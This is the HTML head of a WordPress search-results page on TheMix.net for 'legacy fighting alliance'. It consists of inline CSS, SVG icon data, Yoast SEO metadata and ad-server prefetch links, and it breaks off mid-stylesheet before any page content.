.tpd-social-container{display:flex;flex-direction:column;align-items:end;justify-content:right;}body.single .left-sidebar .tpd-social-container{flex-direction:column;row-gap:10px;}.tpd-google-news .google-news-icon{display:flex;align-items:center;justify-content:end;column-gap:5px;font-size:14px;color:;font-weight:bold;text-transform:uppercase;}.left-sidebar .tpd-social-container .tpd-google-news .google-news-icon{border:none;padding:0px;}.left-sidebar .tpd-social-container .tpd-google-news .google-news-icon span{display:none;}.tpd-google-news .google-news-icon:After{content:'';width:22px;height:22px;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48px" height="48px" clip-rule="evenodd" baseProfile="basic"><linearGradient id="L-XE1-AhSuENmensHMz7Ea" x1="-57.494" x2="-46.494" y1="73.498" y2="84.498" gradientTransform="translate(68.993 -66.999)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%2333c481"/><stop offset="1" stop-color="%2321a366"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Ea)" d="M9.999,7.006v23.988c0,1.107,0.9,2.007,2.007,2.007 h23.988c1.107,0,2.007-0.9,2.007-2.007V7.006c0-1.107-0.9-2.007-2.007-2.007H12.006C10.899,4.999,9.999,5.899,9.999,7.006z"/><path fill-opacity=".047" d="M37.514,17.545l-9.729-7.271l10.215,1.493l0.001,4.241 L37.514,17.545z"/><path fill-opacity=".071" d="M37.514,17.545l-9.729-7.271l10.215,2.132l0.001,3.603 L37.514,17.545z"/><linearGradient id="L-XE1-AhSuENmensHMz7Eb" x1="-50.347" x2="-31.391" y1="70.123" y2="89.079" gradientTransform="translate(70.438 -57.129)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%23f44f5b"/><stop offset="1" stop-color="%23e5202e"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Eb)" d="M22.511,10.767l-5.837,21.14 c-0.269,0.976,0.304,1.987,1.279,2.256l20.898,5.769c0.975,0.269,1.985-0.303,2.255-1.279l5.837-21.141 c0.269-0.975-0.304-1.985-1.279-2.255L24.766,9.487C23.791,9.218,22.781,9.791,22.511,10.767z"/><path fill-opacity=".047" d="M29.999,15.999l-4-5l1.507-0.753l2.492,0.688 L29.999,15.999z"/><path fill-opacity=".047" d="M9.999,12.773L24.201,6.17 c0.916-0.425,2.007-0.027,2.432,0.888l1.407,3.025L9.999,12.773z"/><path fill-opacity=".071" d="M9.999,13.309l14.201-6.603 c0.916-0.425,2.007-0.027,2.432,0.888l1.407,3.025L9.999,13.309z"/><path fill-opacity=".071" d="M29.999,15.999l-4-5l1.507-0.753l1.84,0.507 L29.999,15.999z"/><linearGradient id="L-XE1-AhSuENmensHMz7Ec" x1="-57.175" x2="-40.639" y1="71.926" y2="88.462" gradientTransform="translate(61.113 -62.879)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%23ffe074"/><stop offset="1" stop-color="%23f8cf40"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Ec)" d="M1.11,17.969l7.489,20.576 c0.345,0.949,1.399,1.44,2.347,1.095l23.384-8.511c0.948-0.345,1.439-1.399,1.093-2.347L27.934,8.205 c-0.345-0.948-1.397-1.439-2.347-1.095L2.204,15.622C1.255,15.967,0.764,17.019,1.11,17.969z"/><linearGradient id="L-XE1-AhSuENmensHMz7Ed" x1="-57.523" x2="-32.956" y1="75.268" y2="99.834" gradientTransform="translate(67.502 -60.287)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%2355adfd"/><stop offset="1" stop-color="%23438ffd"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Ed)" d="M5.998,17.006v23.988c0,1.107,0.9,2.007,2.007,2.007 h31.988c1.107,0,2.007-0.9,2.007-2.007V17.006c0-1.107-0.9-2.007-2.007-2.007H8.004C6.898,14.999,5.998,15.899,5.998,17.006z"/><path fill="%23fff" fill-rule="evenodd" d="M24.999,25.001v-3.001 h10.004c0.549,0,0.997,0.448,0.997,0.997v1.007c0,0.549-0.448,0.997-0.997,0.997H24.999z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M24.998,29.999v-3.001 h12.004c0.549,0,0.997,0.448,0.997,0.997v1.007c0,0.549-0.448,0.997-0.997,0.997H24.998z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M24.999,34.999v-3.001 h10.004c0.549,0,0.997,0.448,0.997,0.997v1.007c0,0.549-0.448,0.997-0.997,0.997H24.999z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M9.994,28.499 c0-3.591,2.913-6.505,6.505-6.505c1.795,0,3.423,0.729,4.6,1.908l-2.121,2.121c-0.635-0.635-1.512-1.029-2.479-1.029 c-1.935,0-3.505,1.572-3.505,3.505c0,1.935,1.571,3.505,3.505,3.505c1.933,0,3.505-1.571,3.505-3.505c0-0.169-0.013-0.336-0.036-0.5 h3.016c0.013,0.165,0.02,0.332,0.02,0.5c0,3.592-2.915,6.505-6.505,6.505C12.907,35.005,9.994,32.091,9.994,28.499z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M16.998,28.001v2.001 h3.001l1-1.003l-1-0.999H16.998z" clip-rule="evenodd"/></svg>');}header ul.social-links.social-icon-svg,header .search-icon.social-icon-svg{height:100%;}footer .footer-template-1 .social.social-icon-svg{display:flex;column-gap:13px;}@media screen and ( max-width:768px ){footer .footer-template-1 .social.social-icon-svg{justify-content:center;}}header .search-icon.social-icon-svg:after,header ul.social-links.social-icon-svg li a:after{content:'';width:18px;height:18px;background-size:contain;background-repeat:no-repeat;background-position:center;}.social-share-dropdown .social-share-icon{width:15px;height:15px;}footer div.social.social-icon-svg a:after,footer ul.social.social-icon-svg li a:after,ul.sharing.social-icon-svg li a:before,.social-share-dropdown .social-share-icon:after{content:'';width:15px;height:15px;background-size:contain;background-repeat:no-repeat;background-position:center;}footer div.social.social-icon-svg a:after,footer ul.social.social-icon-svg li a:after{display:block;margin:7.5px;}header .search-icon.social-icon-svg:after,.social-share-dropdown .social-share-icon:after{display:block;}ul.sharing.social-icon-svg li a.gab-icon:before{height:25px;width:25px;}body.single div#content{padding-top:initial;}.banner-container.banner-style.ad-disabled{top:0;}.banner-container.banner-style:not(.ad-disabled){width:100%;height:80px;min-height:80px;}.banner-container.banner-style{position:sticky;z-index:9999;pointer-events:none;}.banner-container.banner-style .header-container__main{height:80px;min-height:80px;position:sticky;width:100%;max-width:100%;background:#fff;top:0;display:inline-block;clip-path:inset(0);pointer-events:all;}.banner-container.banner-style header.header.sticky-banner-nav{pointer-events:all;height:40px;}.banner-container.banner-style header.header.sticky-banner-nav .container.header-container{height:40px;}.banner-container.banner-style .header-container__main .tpd-banner-desktop,.banner-container.banner-style .header-container__main .tpd-banner-mobile{position:fixed;display:flex;align-items:center;justify-content:center;width:100%;top:0;left:0;}.banner-container.banner-style .header-container__main .tpd-banner-mobile,.banner-container.banner-style .header-container__main > div{height:80px;}@media(min-width:768px){.banner-container.banner-style{pointer-events:none;}.sticky-banner-nav .header-container a,.sticky-banner-nav .header-container button.search-icon,.sticky-banner-nav .header-container form.search.active{pointer-events:all;}.banner-container.banner-style:not(.ad-disabled){height:100px;min-height:100px;}.banner-container.banner-style:not(.ad-disabled) .header-container__main{height:100px;min-height:100px;}.banner-container.banner-style:not(.ad-disabled) header{margin-top:-10px;top:100px;}.banner-container.banner-style:not(.ad-disabled) .header-container__main .tpd-banner-desktop,.banner-container.banner-style:not(.ad-disabled) .header-container__main > div{height:100px;pointer-events:all;}.tpd-banner-mobile{z-index:-1;}}@media(max-width:768px){.banner-container.banner-style header{top:80px !important;}.tpd-banner-desktop{z-index:-1;}}.banner-container.banner-style:not(.ad-disabled){position:fixed;width:100%;}body .wrapper .banner-container.banner-style:not(.ad-disabled) ~ #content{padding-top:5px;}@media(min-width:768px){.banner-container:not(.ad-disabled) ~ .banner-spacer-top{width:100%;height:140px;}}@media (max-width:768px){.banner-container.banner-style{position:fixed;width:100%;}body .wrapper .banner-container.banner-style:not(.ad-disabled) ~ #content{padding-top:10px;}.banner-container:not(.ad-disabled) ~ .banner-spacer-top{padding-top:10px;width:100%;height:120px;}}</style>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>You searched for legacy+fighting+alliance | Page 2 of 4 | TheMix.net</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="You searched for legacy+fighting+alliance | Page 2 of 4 | TheMix.net" />
	<meta property="og:url" content="https://www.themix.net/search/legacy+fighting+alliance/" />
	<meta property="og:site_name" content="TheMix.net" />
	<meta property="og:image" content="https://www.themix.net/wp-content/uploads/2019/03/2019.03.30-10.05-themixnet-5c9fe832280d2.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="You searched for legacy+fighting+alliance | Page 2 of 4 | TheMix.net" />
	<meta name="twitter:site" content="@tellmeknow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["CollectionPage","SearchResultsPage"],"@id":"https://www.themix.net/?s=legacy%2Bfighting%2Balliance","url":"https://www.themix.net/?s=legacy%2Bfighting%2Balliance","name":"You searched for legacy+fighting+alliance | Page 2 of 4 | TheMix.net","isPartOf":{"@id":"https://www.themix.net/#website"},"primaryImageOfPage":{"@id":"#primaryimage"},"image":{"@id":"#primaryimage"},"thumbnailUrl":"https://www.themix.net/wp-content/uploads/2019/03/2019.03.30-10.05-themixnet-5c9fe832280d2.jpeg","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"#primaryimage","url":"https://www.themix.net/wp-content/uploads/2019/03/2019.03.30-10.05-themixnet-5c9fe832280d2.jpeg","contentUrl":"https://www.themix.net/wp-content/uploads/2019/03/2019.03.30-10.05-themixnet-5c9fe832280d2.jpeg","width":600,"height":401},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.themix.net/"},{"@type":"ListItem","position":2,"name":"You searched for legacy+fighting+alliance"}]},{"@type":"WebSite","@id":"https://www.themix.net/#website","url":"https://www.themix.net/","name":"TheMix.net","description":"","publisher":{"@id":"https://www.themix.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themix.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themix.net/#organization","name":"TheMix","url":"https://www.themix.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themix.net/#/schema/logo/image/","url":"https://www.themix.net/wp-content/uploads/2024/04/themix-logo.png","contentUrl":"https://www.themix.net/wp-content/uploads/2024/04/themix-logo.png","width":696,"height":696,"caption":"TheMix"},"image":{"@id":"https://www.themix.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/readthemix/","https://x.com/tellmeknow"],"publishingPrinciples":"https://www.themix.net/about/","ownershipFundingInfo":"https://www.themix.net/about/","actionableFeedbackPolicy":"https://www.themix.net/about/","correctionsPolicy":"https://www.themix.net/about/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//embed-v2.sided.co' />
<link rel='dns-prefetch' href='//cdn.tpdads.com' />
<link rel='dns-prefetch' href='//securepubads.g.doubleclick.net' />

<style id='wp-block-library-inline-css' type='text/css'>#tpd-loadmore{margin:35px auto 0;display:block;white-space:nowrap;padding:10px 25px}#tpd-loadmore p{display:inline-block;margin:0 5px 0 0;width:initial}#tpd-loadmore,#tpd-loadmore *{transition:.25s}.archive.category .container.archive-header .archive-body .archive{width:100%}.archive-title-container{align-items:center;border-bottom:0!important}.archive-title-container .archive-title{margin-top:0;margin-bottom:15px}.archive-filter-container{display:flex}.archive-filter-container>form{display:block;width:100%;text-align:right;margin-bottom:15px;min-width:150px}.archive-select-container{margin-bottom:30px}.hide-labels-cat{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}select.archive-select{display:inline-block;width:100%;max-width:200px;padding:6px 15px 5px;margin-right:15px;border-radius:3px;font-size:16px;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.archive-filter-container form>select.archive-select:last-child{margin-right:0}@media (max-width:768px){.archive-filter-container>form{display:flex}.card-meta:has(.franchise-logo){flex-direction:column;gap:.5rem}.franchise-logo img{max-height:inherit;width:auto;max-width:70%;height:auto}}@media (max-width:540px){.archive-filter-container>form{display:block}select.archive-select{max-width:100%;margin-right:0;margin-bottom:15px}select.archive-select:last-child{margin-bottom:0}}a[rel=tag]{line-height:22px;font-size:14px;padding:1px 10px;margin:0 0 10px 10px;border-radius:3px;color:#fff}a[rel=tag]:hover{color:#fff}section>.container>div.row{border-bottom:1px solid #dee2e6}.archive section>.container>div.row,section>.container>div.row:last-child,section>.container>div.row:last-of-type{border-bottom:none}section>.row{margin-top:30px;margin-bottom:30px}section>hr{display:block;margin:30px -15px;border-top:1px solid #dee2e6;border-bottom:none}.nested{padding:0;margin:0}.archive-header,.section-header{margin-bottom:30px}.archive-header .archive-title--franchise,.section-header .archive-title--franchise{display:flex;align-items:center;gap:.5rem;margin:0 0 1rem}.archive-header .archive-title--franchise .franchise-logo,.section-header .archive-title--franchise .franchise-logo{max-height:48px;width:auto;height:auto}.archive-header .archive-title--franchise .franchise-brand,.section-header .archive-title--franchise .franchise-brand{line-height:1}.author-header{padding-bottom:15px;border-bottom:1px solid #e7e7e7;margin-bottom:30px}.section-header h1{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #e7e7e7}@media (min-width:768px){.archive-filter{display:flex;align-items:center;margin-bottom:15px}h2.archive-title{margin:0}.archive-filter-container{flex:1 1 auto}.archive-filter-container>form{margin-bottom:0}}@media screen and (min-width:980px){.archive-body{display:flex}.archive-body .archive-container{flex:1 1 auto;margin-right:30px}.archive-body aside{min-width:332px;width:332px}}.card{position:relative;display:block;margin-bottom:1.5rem}.card.card-archive{display:grid;grid-template-columns:min(40%,428px) 1fr;border:1px solid #e7e7e7}.card.card-archive.no-thumbnail{grid-template-columns:100%}.card img.wp-post-image{width:100%;object-fit:cover}.card img:not(.lazy){height:100%}.card img.wp-post-image.size-tpd-thumbnail{max-height:160px}.card img.wp-post-image.size-tpd-large{max-height:405px}.card-archive .card-thumbnail{display:block;background-color:#cecece;position:relative;padding-bottom:56.25%;height:auto;overflow:hidden}.card-archive .card-thumbnail .tpd-featured-thumbnail{height:100%}.card-archive img.wp-post-image{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.card .card-title{display:block;background:#f5f5f5;width:100%}.card-archive .card-title{background:0 0}.card .card-title h2,.card .card-title h3{margin:0}@media (min-width:768px){body.archive.category .card-title h3{display:block;margin-bottom:.2em;line-height:1.4em}}.card-archive .card-title h3{font-size:20px;padding:0}.card-archive .card-content{padding:15px}.card:not(.card-archive) .card-meta{display:block;margin-top:5px}.card-archive .card-meta{display:flex;justify-content:space-between;color:#505050}.card-archive .card-meta .franchise-logo img{max-height:50px;width:auto}.card-archive .card-meta .franchasing{display:block;font-weight:700;font-size:14px;box-sizing:border-box;margin-bottom:10px;text-transform:uppercase}.card-archive .card-meta .categories{display:block;font-weight:700;font-size:14px;box-sizing:border-box;margin-bottom:10px}.card-archive .card-meta .categories a{margin:0 0 10px 5px}.card-archive .card-meta .categories a:first-child{margin-left:0}.card-archive .card-meta .date{display:block;font-weight:500;font-size:14px;box-sizing:border-box}.card img.avatar{max-width:21px;height:auto;margin-right:5px;border-radius:50px}.card span.author{font-size:12px}article.no-img .card img.wp-post-image{display:none}article.no-img .card .card-title{background:0 0}article.no-img .card{border-top:1px solid #e7e7e7}article.no-img:first-child .card{border-top:none}article.no-img .card .card-title h3{padding:9px 0}.card img.author-img{height:19px;width:19px;margin-right:5px;object-fit:cover;border:1px solid #b6b6b6;border-radius:25px;vertical-align:middle}.card-archive .card-excerpt{overflow:hidden;line-clamp:3}@media (max-width:1339px){.card-archive .card-excerpt{display:none}}@media (max-width:1200px){article.long-card img.long{max-height:300px}}@media (max-width:767px){article:not(.no-shrink):not(.no-img) .card>.card-headline{display:flex}article:not(.no-shrink):not(.no-img) .card:not(.card-archive)>.card-headline>*{flex:1 1 50%;max-width:100%}article:not(.no-shrink):not(.no-img) .card:not(.card-archive)>.card-headline>a{flex:1 1 15%}.card.card-archive{flex-wrap:wrap;height:auto}.card-archive .card-meta{flex:1 1 100%;max-width:100%}img.wp-post-image.long{max-height:254px}}@media (max-width:565px){.card-archive .card-content{padding:5px 10px}.card-archive .card-meta .categories{display:none}.card.card-archive .card-title h3{font-size:14px}.card.card-archive .card-meta .date{font-size:12px}}@media (max-width:1061px) and (min-width:767px){.card h2{font-size:20px}.card h3{font-size:14px;line-height:1.35}}ul.sharing{list-style:none;padding-left:0;margin:0}ul.sharing li{display:inline-block;margin-left:4px;border:1px solid #0098da;border-radius:3px;opacity:1;transition:.2s ease-in-out}ul.sharing li a{text-align:center;display:flex;justify-content:center;align-items:center;padding:.3rem .3em;width:30px;height:30px;color:#fff;font-size:.9em;float:left}ul.sharing li svg g{fill:#fff}ul.sharing li svg{max-height:20px;max-width:20px}a.bttn.email-bttn svg path{fill:#0098da}ul.sharing li:first-child{margin-left:0}ul.sharing li:hover{opacity:.9}ul.sharing li a.email-bttn{color:#0098da}ul.sharing li a img{align-self:flex-start}a.rss-button svg{height:20px;width:20px}form.search{display:flex}form.search input.search-input{width:100%;padding:8px 30px 8px 5px;font-size:12px;color:#000}form.search .search-submit svg{height:15px;width:15px;margin-right:10px;margin-top:5px}form.search .search-submit svg *{fill:#000}
				#byline-comment {
					font-size: 14px;
					color: #404040;
					margin-left: 10px;
					cursor: pointer;
				}
				#byline-comment span {
					display: flex;
					flex-direction: row;
					justify-content: center;
					align-items: center;
					column-gap: 5px;
				}
				#byline-comment span:before {
					content: '';
					width: 14px;
					height: 14px;
					display: block;
					background: url("data:image/svg+xml,%3Csvg width='14px' height='14px' viewBox='0 -2.97 310 310' xmlns='http://www.w3.org/2000/svg' fill='%23000000' stroke='%23000000'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cg id='comment' transform='translate(-1100.982 -3679.416)'%3E%3Cg id='Group_6' data-name='Group 6'%3E%3Cpath id='Path_28' data-name='Path 28' d='M1324.125,3983.477a12.109,12.109,0,0,1-7.7-2.763l-80.593-66.3H1130.079c-15.919,0-29.1-13.262-29.1-29.569V3708.835a29.365,29.365,0,0,1,29.1-29.419h252.093c16.089,0,28.81,13.185,28.81,29.419v176.012c0,16.308-12.721,29.569-28.81,29.569h-46.19v56.946a12,12,0,0,1-6.814,10.955A11.556,11.556,0,0,1,1324.125,3983.477Zm-194.046-280.061a5.528,5.528,0,0,0-5.1,5.419v176.012c0,2.9,2.582,5.569,5.1,5.569h110.1a11.977,11.977,0,0,1,7.683,2.646l64.122,52.647v-43.4a11.949,11.949,0,0,1,12.141-11.891h58.049c2.59,0,4.81-2.772,4.81-5.569V3708.835c0-2.777-2.173-5.419-4.81-5.419Z' fill='%23000000'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;
					background-size: contain;
				}
			</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>

<link rel='stylesheet' id='global_featured_posts_frontend_css-css' href='https://www.themix.net/wp-content/plugins/tpd-addons/blocks/featured-posts/global-assets/build/style-index.css?ver=1.0.6' media='all' />
<style id='tpd-ad-styling-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tpd-color-1: #ffffff;--wp--preset--color--tpd-color-2: #000000;--wp--preset--color--tpd-color-3: #505050;--wp--preset--color--tpd-color-4: #fff;--wp--preset--color--tpd-color-5: #dd3333;--wp--preset--color--tpd-color-6: #1d1d1f;--wp--preset--color--tpd-color-7: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 